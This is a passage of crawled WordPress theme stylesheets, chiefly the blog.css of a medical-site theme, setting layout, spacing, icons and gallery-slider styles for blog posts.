	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		height: 320px !important;
	}
}

@media only screen and (max-height: 400px) {

	.dt-sc-simpler-content.boxed-header .mobile-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,
	.dt-sc-simpler-content.overlay-header .mobile-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav {
		height: 200px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/blog.css?ver=4.1
body_size: 29401
content:
/* Table of Content
==================================================
    1.0 - Transition
    1.1 - Blog Base Styles
    1.2 - Blog Type Styles
    1.3 - Pagination
    1.4 - Colors
    1.5 - Responsive
*/

*,
*:before,
*:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

/*--------------------------------------------------------------
1.0 - Transition
--------------------------------------------------------------*/

.blog-entry,
.blog-entry *,
.blog-entry *:after,
.blog-entry *:after,
.blog-entry .entry-thumb .bx-controls a,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:before,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:before,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:after,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:before,
.dt-sc-alternate-style.dt-sc-post-entry .entry-title h4 a:before,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:before,
.dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry:after,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:before,
.dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry>div.entry-title:after,
.pagination a.loadmore-btn:before {
	transition: all .3s linear;
	-moz-transition: all .3s linear;
	-ms-transition: all .3s linear;
	-o-transition: all .3s linear;
	-webkit-transition: all .3s linear;
}

/*--------------------------------------------------------------
dt-sc-soulmedic-style
--------------------------------------------------------------*/

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-details {
	padding-right: 0 !important;
	padding-left: 80px !important;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-details {
	border: 1px solid #f00;
	padding: 15px !important;
	padding-left: 90px !important;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-details .entry-button:after {
	right: 20px;
	left: 90px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-meta {
	top: 15px;
	left: 15px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry.sticky .entry-button::after {
	bottom: 47px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta {
	width: 60px !important;
	border: 1px solid #ededed;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 0 0 5px 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-format {
	padding: 0px !important;
	display: block
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-date {
	display: inline-block;
	text-align: center;
	color: #acacac;
	font-weight: normal;
	padding-top: 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-date p {
	margin-bottom: 6px;
	font-weight: normal;
	color: #acacac
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .entry-date p span {
	font-size: 18px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password {
	border-bottom: 3px solid;
	border-bottom-color: currentcolor;
	display: block;
	padding: 5px 0px;
	border-radius: 0px 0px 5px 5px;
	text-align: center;
	color: #fff;
	font-weight: normal;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments i,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments i,
.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password i {
	color: #fff;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password i {
	margin-right: 0;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-thumb {
	margin-bottom: 23px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-thumb:empty {
	display: none;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-title h4 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-tags {
	margin-bottom: 15px;
	text-transform: capitalize;
}

.entry-related-posts h4 {
	clear: both;
	display: inline-block;
	margin-top: 20px;
}

.entry-categories a:hover,
.entry-author a:hover,
.entry-tags a:hover {
	color: #2d2d29;
}

.post-without-title .entry-title h4 {
	display: none;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button a.dt-sc-button {
	float: right;
	background: #fff;
	border: 1px solid;
	font-size: 12px;
	padding: 11px 15px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: normal;
	display: inline-block;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button a.dt-sc-button span {
	margin: 2px 0px 0 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button {
	width: 100%;
	display: inline-block;
	margin-top: 5px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-button:after {

	padding: 0px 0px 40px;
	float: right;
	clear: both;
	background: url(../images/splitter.png) bottom repeat-x;
	position: absolute;
	content: "";
	right: 0;
    left: 80px;
	bottom: 31px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta-group .entry-author {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
	text-transform: capitalize;
}

/*--------------------------------------------------------------
soulmedic-style - single page
--------------------------------------------------------------*/

.blog-single-entry.post-soulmedic-single-post .entry-meta {
	width: 60px !important;
	border: 1px solid #ededed;
	position: absolute;
	left: 0;
	top: 0;
}

.blog-single-entry.post-soulmedic-single-post .entry-details {
	padding-right: 0 !important;
	padding-left: 80px !important;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format {
	clear: both;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format {
	display: block !important;
	padding: 0px !important;
	position: relative;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format a {
	margin: 0;
	background-color: transparent;
	width: 100%;
	border-bottom: 1px solid #ededed;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-date {
	clear: both;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-date p {
	padding-top: 5px;
	margin-bottom: 6px;
	text-align: center;
	font-weight: normal;
	color: #acacac;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-date p span {
	font-size: 18px;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta a.comments {
	border-bottom: 3px solid;
	border-bottom-color: currentcolor;
	display: block;
	padding: 5px 0px;
	border-radius: 0px 0px 5px 5px;
	text-align: center;
	color: #fff;
	font-weight: normal;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta a.comments i {
	color: #fff;
}

.blog-single-entry.post-soulmedic-single-post .entry-thumb {
	float: none;
	margin-bottom: 30px;
}

.blog-single-entry.post-soulmedic-single-post .entry-thumb .entry-format {
	display: none;
}

.blog-single-entry.post-soulmedic-single-post .entry-title h4 {
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 8px;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta-group {
	margin-bottom: 15px;
}

.blog-single-entry.post-soulmedic-single-post .entry-meta-group .entry-author,
.blog-single-entry.post-soulmedic-single-post .entry-meta-group .entry-tags {
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
	text-transform: capitalize;
}

/*--------------------------------------------------------------
1.1 - Blog Base Styles
--------------------------------------------------------------*/

.blog-entry {
	clear: both;
	color: #666;
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

.blog-entry .entry-details {
	clear: both;
	display: inline-block;
	width: 100%;
}

.blog-entry .entry-meta {
	font-size: 14px;
	font-weight: 300;
	letter-spacing: .5px;
	margin-bottom: 7px;
}

.blog-entry .entry-body {
	clear: both;
	float: left;
	margin: 0 0 15px;
	width: 100%;
}

/*----*****---- << Blog Icon >> ----*****----*/

.blog-entry div i[class*="fa"],
.blog-entry div i.pe {
	color: #808080;
	margin-right: 3px;
	font-size: 14px;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"],
.blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock {
	background: #2d2d29;
	color: #fff;
	width: 100%;
	padding: 10px;
	border-radius: 0 0 5px 5px;
	text-align: center;
	border-bottom: 3px solid;
}

.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"]+span,
.blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock+span {
	display: none
}

/*----*****---- << Blog Thumb >> ----*****----*/

.blog-entry .entry-thumb {
	float: left;
	line-height: 0;
	position: relative;
	width: 100%;
}

.blog-entry .entry-thumb img {
	height: auto;
	max-width: 100%;
}

.blog-entry .entry-thumb .dt-video-wrap .wp-video {
	width: 100% !important;
}

/*----*****---- << Blog Title >> ----*****----*/

.blog-entry .entry-title h4 span.sticky-post {
	display: inline-block;
	font-size: 14px;
	padding: 0;
	position: absolute;
	right: 2px;
	top: 2px;
	width: 20px;
	height: 20px;
}

.blog-entry .entry-title h4 span.sticky-post>i:first-child {
	margin-right: 0;
	padding: 0;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	font-size: 14px;
}

.blog-entry .entry-title h4 span.sticky-post>span {
	font-size: 0;
}

.blog-entry .entry-title h4 {
	font-size: 18px;
	margin-bottom: 20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}

.blog-entry .entry-title h4 a {
	width: 100%;
	float: none;
	display: inline-block;
}

/*----*****---- << Blog Likes Views >> ----*****----*/

.blog-entry .dt-sc-like-views>div {
	display: inline-block;
	float: none;
	margin-right: 8px;
}

.blog-entry .dt-sc-like-views>div:last-child,
.blog-entry .dt-sc-like-views>div:only-child {
	margin-right: 0;
}

/*----*****---- << Blog Social Share >> ----*****----*/

.blog-entry .entry-social-share .share {
	border: 1px solid;
	padding-right: 5px;
}

.blog-entry .entry-social-share .share,
.blog-entry .entry-social-share .share * {
	display: inline-block;
	float: none;
}

.blog-entry .entry-social-share .share>i {
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 5px;
	text-align: center;
	width: 30px;
}

.blog-entry .entry-social-share .share>ul {
	margin-bottom: 0;
}

.blog-entry .entry-social-share .share>ul li {
	list-style: none;
	padding-bottom: 0;
	margin-right: 5px;
}

/*----*****---- << Blog Buttons >> ----*****----*/

.blog-entry .entry-button a.dt-sc-button {
	display: inline-block;
	float: none;
	font-size: 14px;
	font-weight: 500;
	margin: 0;
	ext-transform: capitalize;
	position: relative;
	z-index: 1;
}

.blog-entry .entry-button a.dt-sc-button span {
	float: right;
	margin: 5px 10px 0 10px;
}

/*----*****---- << Blog Format >> ----*****----*/

.blog-entry.type-post .entry-format {
	display: block;
}

/*.blog-entry .entry-format { display: none; left: 0; position: absolute; top: 0; z-index: 9; }*/
.blog-entry .entry-format a {
	box-shadow: inset 0 0 0 2px #fff;
	-moz-box-shadow: inset 0 0 0 2px #fff;
	-ms-box-shadow: inset 0 0 0 2px #fff;
	-webkit-box-shadow: inset 0 0 0 2px #fff;
	float: left;
	height: 53px;
	line-height: 53px;
	margin: 0px;
	position: relative;
	text-align: center;
	width: 58px;
	border-bottom: 1px solid #ededed;
}

.blog-entry .entry-format a:before {
	font-family: Stroke-Gap-Icons;
	font-size: 30px;
	height: 100%;
	left: 0;
	margin: 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
}

.blog-entry.type-post:not(.has-post-thumbnail) .entry-format {
	display: none;
}

.blog-entry.type-post:not(.has-post-thumbnail) .entry-thumb {
	margin-bottom: 0;

}

.blog-entry.format-standard .entry-format a:before,
.blog-entry.ico-format.format-standard:before {
	content: '\e6bd';
}

.blog-entry.format-image .entry-format a:before,
.blog-entry.ico-format.format-image:before {
	content: '\e6ac';
}

.blog-entry.format-gallery .entry-format a:before,
.blog-entry.ico-format.format-gallery:before {
	content: '\e6be';
}

.blog-entry.format-status .entry-format a:before,
.blog-entry.ico-format.format-status:before {
	content: '\e69e';
}

.blog-entry.format-link .entry-format a:before,
.blog-entry.ico-format.format-link:before {
	content: '\e67b';
}

.blog-entry.format-aside .entry-format a:before,
.blog-entry.ico-format.format-aside:before {
	content: '\e684';
}

.blog-entry.format-quote .entry-format a:before,
.blog-entry.ico-format.format-quote:before {
	content: '\e6b2';
}

.blog-entry.format-video .entry-format a:before,
.blog-entry.ico-format.format-video:before {
	content: '\e69a';
}

.blog-entry.format-chat .entry-format a:before,
.blog-entry.ico-format.format-chat:before {
	content: '\e6b3';
}

.blog-entry.format-audio .entry-format a:before,
.blog-entry.ico-format.format-audio:before {
	content: '\e699';
}

/*----*****---- << Blog Gallery Slider >> ----*****----*/

.blog-entry .entry-thumb .bx-wrapper {
	overflow: hidden;
	position: relative;
}

.blog-entry .entry-thumb .bx-controls a {
	bottom: 0;
	background: #fff;
	filter: alpha(opacity=60);
	font-size: 0;
	height: 50px;
	margin: auto;
	opacity: .6;
	position: absolute;
	top: 0;
	width: 35px;
	z-index: 9;
}

.blog-entry .entry-thumb .bx-controls a:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

.blog-entry .entry-thumb .bx-controls a.bx-prev:before,
.entry-thumb .bx-controls a.bx-next:before {
	color: #000;
	content: '\e684';
	font-family: Pe-icon-7-stroke;
	font-size: 32px;
	left: 0;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 100%;
}

.blog-entry .entry-thumb .bx-controls a.bx-prev:before {
	content: '\e686';
}

.blog-entry .entry-thumb .bx-controls a.bx-prev {
	left: -35px;
}

.blog-entry .entry-thumb .bx-controls a.bx-next {
	right: -35px;
}

.blog-entry .entry-thumb:hover .bx-controls a.bx-prev {
	left: 15px;
}

.blog-entry .entry-thumb:hover .bx-controls a.bx-next {
	right: 15px;
}

.blog-entry .entry-gallery-post-slider li {
	display: inline;
}

.blog-entry ul.entry-gallery-post-slider {
	float: left;
	margin-bottom: 0;
	width: 100%;
}

.blog-entry.format-gallery .entry-thumb .bx-wrapper .bx-viewport,
.blog-entry.format-gallery .entry-thumb .bx-wrapper .bx-viewport * {
	transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	-webkit-transition: none;
}

/*----*****---- << Blog Columns >> ----*****----*/

.tpl-blog-holder {
	clear: both;
	display: block;
	float: none;
	margin: 0 -10px;
	padding: 0;
	width: auto;
}

.tpl-blog-holder .column {
	margin-left: 0;
	padding: 10px;
}

.tpl-blog-holder .column:empty {
	height: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.tpl-blog-holder .dt-sc-one-third,
.tpl-blog-holder .column.no-space.dt-sc-one-third {
	width: 33.31%;
}

.tpl-blog-holder .dt-sc-one-half,
.tpl-blog-holder .column.no-space.dt-sc-one-half {
	width: 50%;
}

.tpl-blog-holder .dt-sc-one-column,
.tpl-blog-holder .column.no-space.dt-sc-one-column {
	width: 100%;
}

.tpl-blog-holder.apply-no-space .column {
	padding: 0;
	margin: 0;
	min-height: auto;
	clear: none;
}

.with-both-sidebar .tpl-blog-holder .dt-sc-one-half,
.with-both-sidebar .tpl-blog-holder .column.no-space.dt-sc-one-half,
.with-both-sidebar .tpl-blog-holder .column.no-space.dt-sc-one-third,
.with-both-sidebar .tpl-blog-holder .column.no-space.dt-sc-one-fourth,
.with-both-sidebar .tpl-blog-holder .column.dt-sc-one-third,
.with-both-sidebar .tpl-blog-holder .column.dt-sc-one-fourth {
	width: 100%;
}

.page-with-sidebar .tpl-blog-holder {
	margin-top: -10px;
}

.grid-sizer.column {
	margin: 0;
	min-height: 0;
	padding: 0;
}

.tpl-blog-holder .column {
	margin-left: 0;
	margin-right: 0;
}

.tpl-blog-holder .column .blog-entry,
.tpl-blog-holder .wpb_column .blog-entry {
	margin-bottom: 0;
}

.column .blog-entry,
.wpb_column .blog-entry,
.dt-sc-one-column.column .blog-entry,
.dt-sc-one-column.wpb_column .blog-entry,
.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout .blog-entry {
	margin-bottom: 25px;
}

.tpl-blog-holder .dt-sc-one-column.column:last-child,
.column.no-space .blog-entry,
.wpb_column.no-space .blog-entry,
.dt-sc-one-column.column:last-child .blog-entry,
.dt-sc-one-column.wpb_column:last-child .blog-entry,
.dt-sc-one-column.dt-sc-post-entry.entry-cover-layout:last-child .blog-entry {
	margin-bottom: 0;
}

.desc-wrapper {
	display: inline-block;
}

/*--------------------------------------------------------------
1.2 - Blog Type Styles
--------------------------------------------------------------*/

/*----*****---- << Styles >> ----*****----*/

.dt-sc-post-entry .blog-entry h1,
.dt-sc-post-entry .blog-entry h2,
.dt-sc-post-entry .blog-entry h3,
.dt-sc-post-entry .blog-entry h4,
.dt-sc-post-entry .blog-entry h5,
.dt-sc-post-entry .blog-entry h6 {
	margin: 0;
}

.dt-sc-post-entry .blog-entry>div,
.dt-sc-post-entry .blog-entry .entry-meta-group>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div {
	margin-bottom: 25px;
	margin-top: 0;
}

.dt-sc-post-entry .blog-entry>div:empty,
.dt-sc-post-entry .blog-entry .entry-meta-group>div:empty,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:empty {
	margin: 0;
}

.dt-sc-post-entry .blog-entry>div:last-child,
.dt-sc-post-entry .blog-entry .entry-meta-group>div:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:last-child {
	margin-bottom: 0;
}

.dt-sc-post-entry .blog-entry>div.entry-date:last-child,
.dt-sc-post-entry .blog-entry>div.entry-categories:last-child,
.dt-sc-post-entry .blog-entry>div.entry-thumb:last-child,
.dt-sc-post-entry .blog-entry>div.entry-likes-views:last-child,
.dt-sc-post-entry .blog-entry>div.entry-title:last-child,
.dt-sc-post-entry .blog-entry>div.entry-comments:last-child,
.dt-sc-post-entry .blog-entry>div.entry-social-share:last-child,
.dt-sc-post-entry .blog-entry>div.entry-tags:last-child,
.dt-sc-post-entry .blog-entry>div.entry-button:last-child,
.dt-sc-post-entry .blog-entry>div.entry-author:last-child,
.dt-sc-post-entry .blog-entry>div.entry-body:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-date:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-categories:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-likes-views:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-title:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-comments:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-social-share:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-tags:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-button:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-author:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body:last-child {
	margin-bottom: 40px;
}

/*.dt-sc-post-entry .blog-entry > div:first-child:not(.entry-thumb), .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > div:first-child:not(.entry-thumb) { margin-bottom: 10px; margin-top: 25px; }*/
.dt-sc-post-entry .blog-entry>div.entry-thumb:not(:first-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb:not(:first-child) {
	margin-top: 15px;
}

.dt-sc-post-entry .blog-entry>div:not(:first-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(:first-child) {
	margin-bottom: 10px;
}

.dt-sc-post-entry .blog-entry>div.entry-thumb,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-thumb {
	margin-bottom: 26px;
}

.dt-sc-post-entry .blog-entry.format-gallery>div.entry-thumb .bx-viewport,
.dt-sc-post-entry.entry-cover-layout .blog-entry.format-gallery .entry-details>div.entry-thumb .bx-viewport {
	margin-bottom: -11px;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container {
	min-height: 100px;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container .mejs-controls {
	bottom: 0;
	float: left;
	margin: 0;
	position: absolute;
	top: auto;
	width: 100%;
}

.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	display: inline-block;
	float: none;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	font-size: 12px;
	text-transform: uppercase;
}

.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb):empty,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb):empty,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details):empty {
	display: none;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
	font-size: 14px;
	text-transform: initial;
}

@media all and (-ms-high-contrast:none) {

	.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
	.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
		text-transform: none;
	}

	/* IE10 */
	*::-ms-backdrop,
	.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
	.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
		text-transform: none;
	}

	/* IE11 */
}

.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-post-entry .blog-entry div.entry-tags a,
.entry-meta-group div.entry-tags a,
.entry-meta-group div.entry-categories a {
	display: inline-block;
	padding-right: 8px;
	position: relative;
}

.dt-sc-post-entry .blog-entry div.entry-categories a:before,
.dt-sc-post-entry .blog-entry div.entry-tags a:before,
.entry-meta-group div.entry-tags a:before,
.entry-meta-group div.entry-categories a:before {
	content: ',';
	position: absolute;
	right: 4px;
}

.dt-sc-post-entry .blog-entry div.entry-categories a:last-child,
.dt-sc-post-entry .blog-entry div.entry-tags a:last-child,
.dt-sc-post-entry .blog-entry div.entry-categories a:only-child,
.dt-sc-post-entry .blog-entry div.entry-tags a:only-child {
	padding-right: 0;
}

.dt-sc-post-entry .blog-entry div.entry-categories a:last-child:before,
.dt-sc-post-entry .blog-entry div.entry-tags a:last-child:before,
.dt-sc-post-entry .blog-entry div.entry-categories a:only-child:before,
.dt-sc-post-entry .blog-entry div.entry-tags a:only-child:before {
	display: none;
}

.entry-meta-group div.entry-categories a:last-child:before,
.entry-meta-group div.entry-tags a:last-child:before {
	display: none;
}

.dt-sc-post-entry .blog-entry .entry-title h4 {
	font-size: 28px;
	font-weight: normal;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border-top: 1px solid #d6d6d6;
	float: left;
	margin-top: 24px;
	padding: 18px 40px 10px;
	width: 100%;
}

.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	padding-left: 25px;
	padding-right: 25px;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	margin-bottom: 15px;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2) {
	margin-bottom: 0;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 15px;
	margin-top: 0;
	padding-bottom: 18px;
}

.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child {
	border-top: none;
	margin-top: 0;
}

.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child,
.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:last-child,
.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-top: 0;
}

/*----*****---- << List >> ----*****----*/

.dt-sc-post-entry.entry-list-layout .blog-entry {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
	padding: 0 0 0 30%;
}

.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
	float: left;
	height: 100%;
	left: 0;
	margin: 0;
	margin-bottom: 0;
	position: absolute;
	width: 30%;
}

.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image>a,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li {
	background-position: center center !important;
	background-size: cover !important;
	display: inline-block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.dt-sc-post-entry.entry-list-layout .blog-entry:not(.has-post-thumbnail),
.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry:not(.has-post-thumbnail) {
	padding: 0;
}

.tpl-blog-holder .column.dt-sc-post-entry.entry-list-layout:last-child .blog-entry {
	margin-bottom: 0;
}

.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider {
	height: 100% !important;
}

.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 25px;
}

.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div.entry-meta-group {
	border-top: none;
	margin-top: 0;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry {
	text-align: center;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
	padding: 300px 0 0 0;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail .entry-thumb {
	height: auto;
	min-height: 300px;
	position: absolute;
	top: 0;
	width: 100%;
}

#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .bx-viewport,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .fluid-width-video-wrapper,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video .mejs-container,
#primary.with-both-sidebar .dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .dt-video-wrap .wp-video-shortcode video,
